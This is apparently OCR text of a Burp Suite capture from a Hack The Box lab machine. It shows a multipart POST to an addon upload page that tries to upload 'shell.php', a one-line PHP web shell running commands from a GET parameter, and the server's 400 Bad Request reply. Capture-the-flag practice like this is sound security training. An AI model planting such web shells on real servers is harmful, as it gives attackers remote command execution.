 Original request
Pretty Raw Hex \n
1 POST /addon-upload.php HTTP/1.1
2 Host: localhost:60080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------142442956737104252872593948073
8 Content-Length: 261
9 Origin: http://localhost:60080
10 Connection: keep-alive
11 Referer: http://localhost:60080/menu.php
12 Cookie: PHPSESSID=86th921cpo6ken94dnjk6kusl6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------142442956737104252872593948073
21 Content-Disposition: form-data; name="addon"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <? php system($_GET['cmd']); ?>
25
26 -----------------------------142442956737104252872593948073--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 23 Dec 2024 20:31:38 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 310
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
</title>
11 </head>
<body>
12 <h1>
Bad Request
</h1>
13 <p>
Your browser sent a request that this server could not understand.<br />
14 </p>
15 <hr>
16 <address>
Apache/2.4.25 (Debian) Server at onetwoseven.htb Port 60080
</address>
17 </body>
</html>
18